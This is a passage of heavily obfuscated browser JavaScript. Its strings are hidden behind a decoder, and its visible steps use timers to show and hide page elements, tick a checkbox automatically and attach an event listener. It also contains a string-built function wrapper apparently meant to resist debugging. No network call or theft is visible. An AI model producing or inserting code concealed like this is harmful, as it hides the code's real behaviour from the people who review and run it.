_0x32c64c[_0x247398(-0x1b9,-0x2fe,0x523,0x2db,0x16f)](_0x17b099,_0x7dc948);},'qqZVK':function(_0x15d1c5,_0x46a6e1){function _0x13b2bf(_0xd89ea7,_0x17f6ad,_0x554606,_0x544d67,_0x133f14){return _0x139c(_0x544d67- -0x65,_0x17f6ad);}return _0x32c64c[_0x13b2bf(0x495,0xa5e,0xb91,0x728,0x3bf)](_0x15d1c5,_0x46a6e1);},'XEjqv':_0x32c64c[_0x188e41(0xe0a,0x896,0x8a5,0xb42,0xe6c)],'ELfKV':_0x32c64c[_0x188e41(0x58f,0xb03,0xb2c,0x85c,0x489)],'MAWQa':function(_0x1d7f50){function _0x16a171(_0x23e727,_0x933f,_0x526ee3,_0x63cbec,_0x46a94d){return _0x188e41(_0x23e727-0x4e,_0x933f-0x125,_0x526ee3,_0x63cbec- -0x76e,_0x46a94d-0x9d);}return _0x32c64c[_0x16a171(0x2d7,0x52b,0x3e4,0x31d,0x737)](_0x1d7f50);},'DHXnO':function(_0x37c6ac,_0x146d68){function _0x22cd3b(_0x2c7a9e,_0x28b87a,_0x18a34f,_0x1d2223,_0x2e350a){return _0x7f169c(_0x2c7a9e-0x59,_0x2e350a,_0x18a34f-0x154,_0x28b87a-0xb0,_0x2e350a-0xca);}return _0x32c64c[_0x22cd3b(0xdfb,0xace,0x920,0xd9f,0xa43)](_0x37c6ac,_0x146d68);},'nqwxG':_0x32c64c[_0x35730c(0x2f3,0xa65,0x5d5,0x410,0x196)],'njvyb':_0x32c64c[_0x3fc205(0x8e9,0x4ad,0x296,0x4da,0x7f5)],'moQcv':_0x32c64c[_0x188e41(0x6d6,0x54c,0xcaf,0x8d5,0x886)],'clyAI':_0x32c64c[_0x188e41(0x95,0x235,0x817,0x4bf,0x326)],'QEbgi':_0x32c64c[_0x188e41(0xb86,0x7e3,0x554,0x8b6,0x51f)],'wpvJD':_0x32c64c[_0x3fc205(0xad4,0x7e9,0x5cd,0x7c1,0xc38)],'VdMDo':function(_0x48d34e,_0x366dbf){function _0x59bbe6(_0x2a3499,_0x527452,_0x3cd457,_0x4ec760,_0x51a30e){return _0x3fc205(_0x2a3499-0x94,_0x527452- -0x57,_0x2a3499,_0x4ec760-0x58,_0x51a30e-0xe6);}return _0x32c64c[_0x59bbe6(0x16b,0x29b,0x737,0x1e2,0x473)](_0x48d34e,_0x366dbf);},'LsvUr':_0x32c64c[_0x3fc205(0x84b,0x841,0x854,0x91b,0x951)],'gAoHC':function(_0x430f17,_0x1b88ce,_0x46ebdf){function _0x23f890(_0x5bef73,_0x3a8021,_0x1b9aa5,_0x348be4,_0x3f4227){return _0x188e41(_0x5bef73-0xbd,_0x3a8021-0x1b2,_0x5bef73,_0x348be4- -0xdf,_0x3f4227-0x1f1);}return _0x32c64c[_0x23f890(0x5d1,0x46e,0xab4,0x72f,0x647)](_0x430f17,_0x1b88ce,_0x46ebdf);},'IumfI':function(_0x1558d4,_0x4997eb){function _0x8be576(_0x5ce73a,_0x31b57d,_0x181468,_0x2d478b,_0x137cc3){return _0x3fc205(_0x5ce73a-0xb6,_0x2d478b- -0x2ee,_0x31b57d,_0x2d478b-0x9d,_0x137cc3-0x199);}return _0x32c64c[_0x8be576(0x363,0x25f,0x9d7,0x656,0xacc)](_0x1558d4,_0x4997eb);},'KbKim':_0x32c64c[_0x35730c(0x139,-0x76,0x410,0x398,0x4ea)],'bcVDt':_0x32c64c[_0x3fc205(0x6e5,0x34b,0x2b4,0x77b,0x445)],'VlQEv':_0x32c64c[_0x3fc205(0x6dc,0x444,0x181,0x4b5,0x79e)],'vTxxN':_0x32c64c[_0x3fc205(0x6db,0x823,0xb99,0x8ed,0x664)]};function _0x7f169c(_0x4e05a1,_0x57abf2,_0xb3dd9e,_0x315f15,_0x3021a9){return _0x10e6fc(_0x57abf2,_0x315f15- -0x23e,_0xb3dd9e-0x97,_0x315f15-0x3a,_0x3021a9-0x140);}function _0x3fc205(_0xdd076d,_0x45d593,_0x3061b7,_0x490d21,_0x1135cd){return _0x5866fc(_0xdd076d-0x36,_0x45d593-0x112,_0x3061b7-0xda,_0x3061b7,_0x45d593-0x493);}function _0x188e41(_0x29100c,_0x4b3168,_0x39dd48,_0x14a910,_0x5830d9){return _0x125624(_0x29100c-0x2e,_0x39dd48,_0x14a910-0x231,_0x14a910-0x123,_0x5830d9-0x4d);}function _0x281525(_0xd4c42,_0x29ffc0,_0x3abdc7,_0x181e2e,_0x3bf906){return _0x110a54(_0x3abdc7,_0x29ffc0-0x1ce,_0x29ffc0-0x6d,_0x181e2e-0x120,_0x3bf906-0x7a);}function _0x35730c(_0x59d7bf,_0x5a069b,_0x3840f6,_0x302e5c,_0x2b632c){return _0x5866fc(_0x59d7bf-0x78,_0x5a069b-0x15f,_0x3840f6-0x174,_0x5a069b,_0x3840f6- -0x11e);}if(_0x32c64c[_0x281525(-0x5d3,-0x1e4,0xb4,0x16f,-0x21)](_0x32c64c[_0x188e41(0x5cd,0x46c,0x766,0x8c8,0xb77)],_0x32c64c[_0x3fc205(0x6c4,0x86d,0xa67,0x7ac,0x989)]))document[_0x7f169c(0x4f6,0x6a3,0x691,0x927,0xa75)+_0x281525(-0x3d9,-0x12e,-0x2c3,-0x31b,-0x470)+_0x35730c(0x221,0x499,0x5ad,0x431,0x3cb)](_0x32c64c[_0x188e41(0xe46,0xa31,0x11f9,0xd68,0xcac)])[_0x281525(0x27e,0x64c,0x973,0x8f6,0xa0a)][_0x188e41(0x8a0,0xb87,0xdd8,0x9ae,0xe13)+'ay']=_0x32c64c[_0x3fc205(0x1dd,0x34f,0x428,0x6c5,0x77)],_0x32c64c[_0x3fc205(0x7fe,0x5fe,0x40f,0x52f,0x78e)](setTimeout,function(){const _0x4e2a01={'xOwiB':function(_0x5bb911,_0x4c1e76){function _0x31ebdd(_0x5d8cb4,_0x34a429,_0x58d65f,_0x20c463,_0x376c8e){return _0x139c(_0x34a429-0x344,_0x58d65f);}return _0x4bf2e1[_0x31ebdd(0x866,0xa20,0xdcf,0x64c,0xac8)](_0x5bb911,_0x4c1e76);}};function _0x4bec1f(_0x23c4a8,_0x11db07,_0x7049c7,_0x5ead3e,_0x5e957e){return _0x188e41(_0x23c4a8-0x53,_0x11db07-0xd5,_0x5ead3e,_0x7049c7- -0x603,_0x5e957e-0x13a);}function _0x23c153(_0x51865c,_0x2ec03c,_0x1529b7,_0x329fa3,_0x43af86){return _0x188e41(_0x51865c-0xd8,_0x2ec03c-0x3e,_0x2ec03c,_0x43af86- -0x26a,_0x43af86-0x1c3);}function _0x1df031(_0x56bad6,_0x11dd20,_0x3ae8ca,_0x45ba31,_0x4b491c){return _0x188e41(_0x56bad6-0x187,_0x11dd20-0x1e1,_0x11dd20,_0x56bad6- -0x5bd,_0x4b491c-0x152);}function _0x2e661a(_0x48b445,_0x13fb03,_0x9803dd,_0x3b46e7,_0x476851){return _0x35730c(_0x48b445-0x1b8,_0x9803dd,_0x48b445-0x21e,_0x3b46e7-0x57,_0x476851-0x13e);}function _0x382fa4(_0x5d3b64,_0x3d69db,_0xee268,_0xc945e3,_0x10b61f){return _0x188e41(_0x5d3b64-0x5d,_0x3d69db-0xbd,_0xee268,_0xc945e3- -0x30c,_0x10b61f-0x42);}_0x4bf2e1[_0x1df031(0x233,0x25f,0x30e,0x63d,0x3f1)](_0x4bf2e1[_0x4bec1f(0x6a3,0x8e,0x2c6,0x4d1,0x4aa)],_0x4bf2e1[_0x2e661a(0x843,0x468,0xc59,0x86d,0xa99)])?(document[_0x2e661a(0x635,0x922,0xa4a,0x32f,0x5f4)+_0x4bec1f(-0x1f5,-0x2f4,-0xeb,-0x56f,-0x458)+_0x4bec1f(0x352,0x7b5,0x6cb,0x91d,0xa29)](_0x4bf2e1[_0x1df031(0x770,0xb42,0xa7a,0x87a,0x4e8)])[_0x4bec1f(0x9a6,0x740,0x68f,0x91f,0x5c9)][_0x4bec1f(0x204,0x418,0x3ab,0x1c1,-0xc9)+'ay']=_0x4bf2e1[_0x2e661a(0x785,0x92a,0x63e,0x7c7,0x8ca)],_0x4bf2e1[_0x4bec1f(-0xb4,0x471,0x284,-0xd7,0x1bc)](setTimeout,function(){function _0x1df84d(_0x1820a2,_0x234e81,_0x210188,_0x35d447,_0x1f720f){return _0x4bec1f(_0x1820a2-0x117,_0x234e81-0x109,_0x1820a2- -0x7d,_0x1f720f,_0x1f720f-0x98);}function _0x2d8d68(_0x5f3ef9,_0x46f14d,_0x470aff,_0x2a8ffe,_0x471c4e){return _0x4bec1f(_0x5f3ef9-0xc7,_0x46f14d-0x16,_0x471c4e-0x1e9,_0x46f14d,_0x471c4e-0x1b3);}function _0x2ad5e7(_0x10c709,_0x5da94c,_0x32ad8a,_0x1cf988,_0x49a97d){return _0x382fa4(_0x10c709-0x148,_0x5da94c-0x16c,_0x1cf988,_0x32ad8a- -0x16a,_0x49a97d-0x118);}function _0x502127(_0x9054f8,_0x283773,_0x4107a8,_0x2a84ed,_0x2e1772){return _0x2e661a(_0x4107a8-0x24f,_0x283773-0xbf,_0x2a84ed,_0x2a84ed-0x1e,_0x2e1772-0x113);}const _0x1f77c0={'PDOdn':function(_0x3e1580,_0x4c9ee4){function _0x48edfc(_0x3f0372,_0x5ccf5e,_0x4fff36,_0x5e28a6,_0x4b4c20){return _0x139c(_0x4fff36- -0x100,_0x5ccf5e);}return _0x4bf2e1[_0x48edfc(0x2d2,0x4cb,0x5dc,0x597,0x609)](_0x3e1580,_0x4c9ee4);},'fETGc':function(_0x7094e4,_0x487c20){function _0x571e25(_0x4f4f4b,_0x24b3a0,_0x5e3ec2,_0x37036d,_0x34f822){return _0x139c(_0x37036d-0x30f,_0x24b3a0);}return _0x4bf2e1[_0x571e25(0x18f,0x364,0x983,0x55d,0x9ba)](_0x7094e4,_0x487c20);},'TCjyO':_0x4bf2e1[_0x2ad5e7(0x4ef,0x474,0x35c,0x29d,0x241)],'IlHlG':_0x4bf2e1[_0x502127(-0x165,-0x270,0x222,0x242,0x1d4)],'BrEfE':function(_0x287dfc){function _0x4018e9(_0x298069,_0x52992b,_0x2c683f,_0x47c25d,_0xc170bd){return _0x2ad5e7(_0x298069-0xb4,_0x52992b-0x29,_0x2c683f-0x132,_0x298069,_0xc170bd-0x172);}return _0x4bf2e1[_0x4018e9(0x468,-0x148,0x1c3,-0x23f,0x2c4)](_0x287dfc);},'SxMBh':function(_0x45cb1e,_0x3f286b){function _0x4b5cb6(_0x1b4ed8,_0x3449aa,_0x432393,_0x1025e8,_0x5bfb55){return _0x2ad5e7(_0x1b4ed8-0x13f,_0x3449aa-0x179,_0x432393- -0x31b,_0x1025e8,_0x5bfb55-0x7a);}return _0x4bf2e1[_0x4b5cb6(-0x437,0x4b,-0x2f2,-0x664,-0x736)](_0x45cb1e,_0x3f286b);},'YLXIF':_0x4bf2e1[_0x2ad5e7(0x775,0x449,0x6ba,0x23b,0x525)],'UXQRg':_0x4bf2e1[_0x502127(0xcd2,0x647,0x833,0xaec,0xae3)],'RdDdx':_0x4bf2e1[_0x5286e9(0x1b7,0x227,0x300,-0x1b5,0x27)],'VdALG':_0x4bf2e1[_0x2ad5e7(0xe1,0x560,0x3b0,0x28e,0x4d4)],'NbnGe':_0x4bf2e1[_0x1df84d(0x552,0x22b,0x10d,0x29d,0x430)],'nBCmt':_0x4bf2e1[_0x2ad5e7(0x4aa,0x63e,0x7e0,0xb41,0x6cb)]};function _0x5286e9(_0x3f82fe,_0x134d96,_0x5f3987,_0x55836d,_0x7ea8b4){return _0x1df031(_0x7ea8b4-0x106,_0x55836d,_0x5f3987-0x158,_0x55836d-0x1e9,_0x7ea8b4-0xb5);}if(_0x4bf2e1[_0x502127(0x60f,0x59f,0x653,0x1bb,0x824)](_0x4bf2e1[_0x5286e9(0x940,0x551,0x99f,0x3e4,0x77d)],_0x4bf2e1[_0x2d8d68(0x64d,0x7bd,0x75c,0x7fb,0x81a)]))return!![];else document[_0x2ad5e7(0x76a,0xb1c,0x6c2,0x49a,0x6dd)+_0x5286e9(0x218,-0x73,0x41f,-0x322,0x61)+_0x2ad5e7(0x4d5,0xba4,0x858,0xc78,0x750)](_0x4bf2e1[_0x1df84d(-0x1a2,0xb9,-0x628,0x2ee,-0x626)])[_0x2ad5e7(0xaf6,0x592,0x81c,0x738,0x3bc)][_0x2d8d68(0x513,0x85c,0x3a6,0x684,0x594)+'ay']=_0x4bf2e1[_0x5286e9(0xa1d,0xb93,0xbe3,0xbb4,0x79f)],_0x4bf2e1[_0x5286e9(0x83f,0x6c6,0x496,0x3a0,0x3d0)](setTimeout,function(){function _0x11a4e5(_0x2f789c,_0x4d974d,_0x28bd82,_0x33f07c,_0x3212bd){return _0x5286e9(_0x2f789c-0xd7,_0x4d974d-0x43,_0x28bd82-0x8f,_0x28bd82,_0x33f07c- -0x1ef);}function _0x144c03(_0x52f43b,_0x4a83ac,_0xeb015b,_0x2cec45,_0x4cbd08){return _0x2d8d68(_0x52f43b-0x156,_0x4cbd08,_0xeb015b-0x188,_0x2cec45-0xc4,_0x4a83ac-0xa1);}function _0xe94a24(_0x3ee776,_0x33fdcd,_0x5625aa,_0x4a4789,_0x2b1b30){return _0x2d8d68(_0x3ee776-0x75,_0x4a4789,_0x5625aa-0xb1,_0x4a4789-0x46,_0x2b1b30- -0x1aa);}function _0x234785(_0x1e24d9,_0x54c9b9,_0x15e075,_0x108c3c,_0x5b8ffa){return _0x502127(_0x1e24d9-0x129,_0x54c9b9-0x161,_0x1e24d9-0x9f,_0x108c3c,_0x5b8ffa-0x1f0);}function _0x2be1f5(_0x317ff6,_0x378a83,_0x9a6384,_0x25e6d6,_0x204fd4){return _0x2d8d68(_0x317ff6-0x8c,_0x25e6d6,_0x9a6384-0xdf,_0x25e6d6-0x11c,_0x317ff6-0x42);}const _0xb7e59b={'ZmnlY':function(_0x1c7542,_0x4db3e9){function _0xa5709b(_0xf545ad,_0x580917,_0x341cc2,_0x76e86a,_0x4892d6){return _0x139c(_0x580917- -0x392,_0xf545ad);}return _0x1f77c0[_0xa5709b(0x242,0x2b0,-0x1d2,0x482,0x2b5)](_0x1c7542,_0x4db3e9);},'RxIli':function(_0x4cf642,_0x4e677a){function _0xcb4ed3(_0x180508,_0x726d79,_0x4c1147,_0x40a3c9,_0x4972b6){return _0x139c(_0x4972b6-0x126,_0x726d79);}return _0x1f77c0[_0xcb4ed3(0xa3e,0xa75,0x6f0,0x770,0x67b)](_0x4cf642,_0x4e677a);},'pkmEk':_0x1f77c0[_0xe94a24(0x35c,0x7ec,0x1d9,0x122,0x3ee)],'YfZUK':_0x1f77c0[_0xe94a24(0x241,-0xd0,0xba,0x400,0x24)],'UjzmZ':function(_0x2a27a0){function _0x5c4d66(_0xdbf1bd,_0x1d0b9b,_0x3200d6,_0x42e6b1,_0x16083c){return _0xe94a24(_0xdbf1bd-0xc6,_0x1d0b9b-0xe1,_0x3200d6-0x30,_0x3200d6,_0x42e6b1-0x5d0);}return _0x1f77c0[_0x5c4d66(0x88f,0xf66,0x891,0xb09,0x8b3)](_0x2a27a0);}};if(_0x1f77c0[_0xe94a24(0x712,0x3b6,0x5fe,0xb3d,0x741)](_0x1f77c0[_0xe94a24(-0x337,-0x130,-0x1e4,-0x48c,-0x9e)],_0x1f77c0[_0x2be1f5(0x7af,0x9f7,0xaa9,0x884,0x4c4)])){const _0x299757={'gInxZ':function(_0x1a677b,_0x11ff84){function _0x162d71(_0xfda7fe,_0x5cc6c9,_0x38af34,_0x130e7a,_0xbcfc7f){return _0x2be1f5(_0x5cc6c9- -0x28d,_0x5cc6c9-0x1b4,_0x38af34-0x7f,_0xfda7fe,_0xbcfc7f-0x1ae);}return qsOhlx[_0x162d71(-0x82,0x16,-0x1ca,-0x25e,0x180)](_0x1a677b,_0x11ff84);},'rfwVn':function(_0x32899c,_0x1ed64e){function _0x1347c3(_0x3fc8cc,_0x58f370,_0x8ed8a6,_0x9ff420,_0x304f12){return _0xe94a24(_0x3fc8cc-0x17e,_0x58f370-0xb5,_0x8ed8a6-0xed,_0x9ff420,_0x8ed8a6-0x2ad);}return qsOhlx[_0x1347c3(0x538,0x4c9,0x230,-0x12e,0x66)](_0x32899c,_0x1ed64e);},'NJGqa':function(_0x224947,_0x95b3ea){function _0x5dc23b(_0x34ef6c,_0xd81fb2,_0x2f1739,_0x5e3d65,_0x50c27c){return _0xe94a24(_0x34ef6c-0x5d,_0xd81fb2-0xdd,_0x2f1739-0x124,_0x5e3d65,_0x34ef6c-0x4d7);}return qsOhlx[_0x5dc23b(0x45a,0x34a,0x875,0x4c7,0x1b1)](_0x224947,_0x95b3ea);},'JJFVk':qsOhlx[_0x234785(0x470,0x148,0x892,0x58b,0x31b)],'BeMHK':qsOhlx[_0x234785(0xad6,0xc64,0x8cf,0xcc7,0xd1e)]},_0x378d37=function(){function _0x3b58c6(_0x3f5da5,_0x302544,_0x2cd194,_0x3d87de,_0x3c0843){return _0x144c03(_0x3f5da5-0xde,_0x2cd194- -0x339,_0x2cd194-0xde,_0x3d87de-0x30,_0x302544);}function _0x353f27(_0x9598ba,_0xb4faaa,_0x59aa92,_0x207ec9,_0x234d0a){return _0x234785(_0x59aa92-0x139,_0xb4faaa-0xab,_0x59aa92-0xac,_0x9598ba,_0x234d0a-0x104);}let _0x121714;function _0x1e1cae(_0x42b686,_0xa99268,_0x134a79,_0x4873d5,_0x33c966){return _0x234785(_0x4873d5- -0x2a9,_0xa99268-0x1e1,_0x134a79-0x1d5,_0x33c966,_0x33c966-0x1c5);}try{_0x121714=_0x299757[_0x353f27(0x880,0x68e,0x88b,0xbf6,0x99e)](_0x100fa4,_0x299757[_0x459abe(0x7a7,0x1af,0x569,0x425,0x426)](_0x299757[_0x353f27(0x2b6,0x4e2,0x65e,0x42c,0x3ee)](_0x299757[_0x1e1cae(0xbc5,0x438,0xa06,0x860,0x4c6)],_0x299757[_0x3b58c6(0x72b,0x5f4,0x3a9,0x2f2,-0xb4)]),');'))();}catch(_0x4c48ef){_0x121714=_0x258288;}function _0x459abe(_0x2c52a0,_0x5bc29a,_0x1b2198,_0x1526b4,_0xa0e5ba){return _0xe94a24(_0x2c52a0-0x146,_0x5bc29a-0x1a0,_0x1b2198-0xa8,_0x5bc29a,_0x1526b4- -0x13f);}function _0x3fe950(_0x5034bf,_0x482654,_0x4d9edb,_0x212563,_0x15613d){return _0x2be1f5(_0x212563-0x409,_0x482654-0x8f,_0x4d9edb-0x193,_0x5034bf,_0x15613d-0x3e);}return _0x121714;},_0x5d7976=qsOhlx[_0x144c03(0x956,0x97e,0x670,0x929,0xd59)](_0x378d37);_0x5d7976[_0x11a4e5(-0x35f,-0x233,-0x1ea,-0x70,-0x21b)+_0x234785(0x738,0x6ef,0x71f,0xba7,0x680)+'l'](_0xd93957,0x7b5*0x3+0x5*0x3a9+-0x19cc);}else{document[_0x2be1f5(0x760,0x8f9,0x792,0x92c,0x628)+_0x11a4e5(0x2f5,-0x303,0x22e,-0x18e,-0xd)+_0x2be1f5(0x8f6,0x65b,0x756,0xd67,0xc04)](_0x1f77c0[_0x234785(0x2ef,-0x4e,0x3db,0x1b1,0x18a)])[_0x234785(0xa7d,0x8f3,0x6c7,0xde4,0xdfa)][_0xe94a24(0x460,0x469,0x205,0x793,0x3ea)+'ay']=_0x1f77c0[_0xe94a24(0x1ce,-0x1b6,-0x4dd,-0x4f8,-0x13c)];let _0x15d27f=document[_0x2be1f5(0x760,0x3e4,0x7c9,0x469,0x4d4)+_0x2be1f5(0x140,0x377,-0x1c6,0x75,-0x31f)+_0x234785(0xab9,0xc48,0xbac,0xedb,0xef5)](_0x1f77c0[_0x144c03(0x554,0x928,0xd88,0xb5e,0xd9b)]);_0x15d27f[_0x234785(0xa7d,0xad3,0x6bb,0xea4,0xcea)][_0x2be1f5(0x5d6,0x9c7,0x5a1,0x207,0x40a)+'ay']=_0x1f77c0[_0xe94a24(0x6ff,0x105,0x4f2,0xf6,0x4c3)],_0x15d27f[_0x144c03(0x8b9,0xa12,0x643,0x6f7,0x5c0)+'ed']=!(0x9d2+0xe6a+0x1*-0x183b);}},0xf81+-0x908+-0x7*-0x31);},0x2bd*0xe+0x4a*0x1f+-0x2e20)):pDUtSC[_0x2e661a(0x9c,0x12b,0x1be,-0x334,-0x3cd)](_0x42a51a,'0');},0xee8+0x231c+-0xc*0x412);else{if(_0x5d4ff7)return _0x427183;else jlLWDr[_0x3fc205(0x5f9,0x771,0xbf1,0x396,0x8cd)](_0x5b7356,0x24d7*0x1+0x1*-0x146d+-0x106a);}},-0x1d8+0x167*0x11+-0x1*0xe2f);},_0x4ee2d0);var _0x3e9e7f=0x1*0x585+-0x6f3*-0x5+-0x2844;document[_0x1ff53f(0x4dc,0x4fc,0x525,0x27e,0x1c8)+_0x44eb5e(0x5f2,-0x20c,0x1d5,0x301,0x237)+_0x37d42d(0x910,0x558,0x1f0,0x793,0x677)](_0x14616c[_0x1ff53f(-0x17f,-0x55e,-0x5eb,0x293,-0x404)])[_0x1ff53f(0x66e,0x8b0,0x895,0x84e,0x4db)+_0x37d42d(0x248,0x4a,0xb2,0x1d6,-0x14)+_0x4c2d68(0x189,0x294,0x2a4,0x542,-0x7)+'r'](_0x14616c[_0x40ab93(0x394,0x22f,0x2c8,0x13d,-0x100)],function(){function _0x5b5387(_0x50b7c8,_0x46cb9f,_0x3baae3,_0x4732f1,_0x3ee346){return _0x40ab93(_0x46cb9f-0x37b,_0x46cb9f-0x69,_0x3baae3-0x1ad,_0x4732f1-0x1a6,_0x4732f1);}function _0x17e3ae(_0x59a0d2,_0x5bc67e,_0xbd2eb7,_0x5762a2,_0x1d200e){return _0x40ab93(_0x5bc67e-0x456,_0x5bc67e-0x74,_0xbd2eb7-0xc8,_0x5762a2-0x111,_0x59a0d2);}function _0x57ba02(_0x1c3b20,_0x3c358c,_0x5d52de,_0x4e5905,_0x496e16){return _0x40ab93(_0x1c3b20- -0x2f,_0x3c358c-0x146,_0x5d52de-0x1ad,_0x4e5905-0x53,_0x496e16);}function _0xadc897(_0x2a345b,_0x554a80,_0x2f1143,_0x411724,_0x2a3175){return _0x37d42d(_0x2a345b-0x1f0,_0x2f1143-0x37f,_0x2f1143-0x10b,_0x411724,_0x2a3175-0x1be);}const _0x44cc0e={'WikQq':function(_0x6ea283,_0xb134d4){function _0x37e751(_0x42ba8f,_0x3a6fec,_0x6be597,_0x3411e4,_0x424085){return _0x139c(_0x424085-0x39,_0x3411e4);}return _0x14616c[_0x37e751(0x341,0xe8,-0xa6,0x229,0x286)](_0x6ea283,_0xb134d4);},'ohHLr':function(_0x1a44cf,_0x51f40e){function _0x541de3(_0x2ebd90,_0x37596b,_0x33191a,_0x2826a8,_0x4d840e){return _0x139c(_0x2ebd90- -0x18d,_0x2826a8);}return _0x14616c[_0x541de3(0x594,0x81c,0x56c,0x380,0x821)](_0x1a44cf,_0x51f40e);},'ioqEj':function(_0x13eca8,_0x7a7c7){function _0x52fd79(_0x1d6d42,_0x4d0019,_0x4f5ce4,_0x5adf8f,_0x5aba7c){return _0x139c(_0x4f5ce4- -0x3e8,_0x5adf8f);}return _0x14616c[_0x52fd79(0x6a8,0x7e3,0x39e,0x68e,0x377)](_0x13eca8,_0x7a7c7);},'DbtVj':_0x14616c[_0x798228(0x90e,0x67e,0xd1e,0x5c2,0xb72)],'fGqJY':_0x14616c[_0x798228(0x307,0x744,0x431,0x455,0x493)],'Cgflb':function(_0x262ea6,_0x43b008){function _0x4859a3(_0xf7ef9a,_0x46c167,_0x24f6cf,_0x42089e,_0xd21953){return _0x5b5387(_0xf7ef9a-0x14c,_0x24f6cf- -0x438,_0x24f6cf-0x15a,_0x46c167,_0xd21953-0x10);}return _0x14616c[_0x4859a3(0x4ce,0x92f,0x663,0x4a1,0x213)](_0x262ea6,_0x43b008);},'vXnna':function(_0x2c83f2,_0x175518){function _0x477d7e(_0xbc1648,_0x222574,_0xe96faa,_0x14900,_0x545936){return _0x5b5387(_0xbc1648-0x37,_0x14900- -0x259,_0xe96faa-0x13a,_0x222574,_0x545936-0x147);}return _0x14616c[_0x477d7e(0x5ba,0x297,0x317,0x1c9,-0x8)](_0x2c83f2,_0x175518);},'UYFNB':function(_0x1ef248,_0x3c0a2d){function _0x3f0391(_0x1d4baf,_0x564211,_0x32dbfd,_0xd8ead1,_0x532cd3){return _0x798228(_0x1d4baf-0xad,_0x564211-0xe2,_0x32dbfd-0x146,_0xd8ead1-0x21,_0x564211);}return _0x14616c[_0x3f0391(0x6f9,0x721,0x632,0x837,0x3a5)](_0x1ef248,_0x3c0a2d);},'ibcHx':_0x14616c[_0xadc897(-0x140,0x622,0x245,-0x64,-0x1c5)],'DVuYi':_0x14616c[_0xadc897(0x548,0x6be,0x7b6,0x421,0xbb2)],'CUmCZ':function(_0xd08211,_0x15ff0a){function _0x3aca25(_0x11666d,_0x5ecdcf,_0x70fb13,_0x3bb0c7,_0x86aed4){return _0x5b5387(_0x11666d-0x1eb,_0x3bb0c7-0xdd,_0x70fb13-0x162,_0x11666d,_0x86aed4-0x36);}return _0x14616c[_0x3aca25(0x2a2,0x220,0x9af,0x66a,0x546)](_0xd08211,_0x15ff0a);},'zoYZQ':function(_0x4a3e94,_0x31726a){function _0x56c1ea(_0x50b011,_0xa7f3b7,_0x3ff2fd,_0x137da8,_0x465259){return _0x5b5387(_0x50b011-0xd4,_0x137da8- -0x2e1,_0x3ff2fd-0x60,_0x465259,_0x465259-0xaa);}return _0x14616c[_0x56c1ea(-0xa5,-0x125,-0x3dd,-0x38,-0x15e)](_0x4a3e94,_0x31726a);},'JDUOo':_0x14616c[_0xadc897(0x4da,0x15a,0xd4,-0x266,-0x208)],'mwVZp':_0x14616c[_0xadc897(0x521,0x609,0x641,0x716,0x7bd)],'gfxUJ':_0x14616c[_0xadc897(0x10d,-0x21,0x197,-0xf6,-0x1e9)],'RCnJL':_0x14616c[_0x5b5387(0x8ee,0x998,0xd9d,0x721,0x9b9)],'pqrsV':_0x14616c[_0x5b5387(0xace,0x7ff,0xbdb,0xa7b,0x688)],'MVbyd':_0x14616c[_0x17e3ae(-0xa1,0x2ee,0x293,0x4b0,-0x171)],'PSGOc':function(_0x322d72,_0x52e4d9){function _0x474ed8(_0x1d700d,_0x577725,_0x2d424c,_0x5f1d58,_0x33f425){return _0x798228(_0x2d424c- -0xfb,_0x577725-0x6b,_0x2d424c-0x46,_0x5f1d58-0xd6,_0x1d700d);}return _0x14616c[_0x474ed8(0x8be,0xbc8,0x830,0x4d4,0x453)](_0x322d72,_0x52e4d9);},'RMGwf':_0x14616c[_0x798228(0x374,0x3ec,0x6f1,0x287,0x560)],'fsDPM':_0x14616c[_0x57ba02(0x1f5,0x476,0x2aa,-0x260,0x236)],'HbXHn':function(_0x47e148,_0x332cc1){function _0xffb8a7(_0x19fd76,_0x3e5af0,_0x4e332e,_0x3c4343,_0x12ef49){return _0xadc897(_0x19fd76-0x18e,_0x3e5af0-0x142,_0x4e332e-0xf3,_0x3c4343,_0x12ef49-0x11b);}return _0x14616c[_0xffb8a7(0x1a6,0x7c1,0x595,0x74a,0x797)](_0x47e148,_0x332cc1);},'tvMJF':function(_0x4a86c6,_0x274385){function _0x5aff65(_0x437dd8,_0x59aadc,_0x1bf64a,_0x5e9260,_0x3b6aaf){return _0x57ba02(_0x3b6aaf-0xe2,_0x59aadc-0x18c,_0x1bf64a-0x7a,_0x5e9260-0x48,_0x437dd8);}return _0x14616c[_0x5aff65(0x6b,0x634,0x3cb,-0x76,0x3e8)](_0x4a86c6,_0x274385);},'hgYdj':_0x14616c[_0x17e3ae(0x653,0x2b2,0x43a,-0xc8,-0xbf)],'ZMJyg':_0x14616c[_0xadc897(-0x1e6,0x232,0x272,0x46d,0x559)],'RXyNm':function(_0x2b3a9d,_0x7088b0,_0x434939){function _0x33514f(_0x5d836e,_0x1cabca,_0x9c7284,_0x1f8f3d,_0x1c8f8d){return _0xadc897(_0x5d836e-0xe5,_0x1cabca-0x14d,_0x1cabca-0x338,_0x1f8f3d,_0x1c8f8d-0x32);}return _0x14616c[_0x33514f(0x113e,0xcaa,0xad1,0xf9b,0xab9)](_0x2b3a9d,_0x7088b0,_0x434939);},'tCFyz':function(_0x34a74b,_0x317dd5,_0x2f5bc7){function _0xaff04e(_0x94c114,_0x2d2d8f,_0xa36ffe,_0x566266,_0xbc469c){return _0x798228(_0x2d2d8f-0x6b,_0x2d2d8f-0x151,_0xa36ffe-0x12b,_0x566266-0x3a,_0xa36ffe);}return _0x14616c[_0xaff04e(0xbd4,0x857,0x69d,0x8a7,0x43c)](_0x34a74b,_0x317dd5,_0x2f5bc7);},'IYyED':function(_0x59ce89,_0x4f6d26){function _0x17e261(_0x4cfe07,_0x3f17f5,_0x4ac8d2,_0x349840,_0xdbf6cf){return _0xadc897(_0x4cfe07-0x1c0,_0x3f17f5-0x50,_0x4cfe07-0x4f,_0xdbf6cf,_0xdbf6cf-0x1ee);}return _0x14616c[_0x17e261(0xee,-0x37c,-0x250,-0x91,0x58)](_0x59ce89,_0x4f6d26);},'NkCCT':_0x14616c[_0xadc897(0xb80,0x8d4,0x904,0x767,0xa95)],'GmOsw':_0x14616c[_0x57ba02(-0xfc,-0xc3,-0x470,-0x227,0x11a)],'lAieh':_0x14616c[_0x17e3ae(0x963,0x871,0xbe7,0xc97,0xcd1)],'KLlIz':_0x14616c[_0x17e3ae(0x92f,0x7ea,0x84f,0xa65,0x8ac)]};function _0x798228(_0x28e0e0,_0x422bb4,_0x4cd42b,_0x136c32,_0x2aad09){return 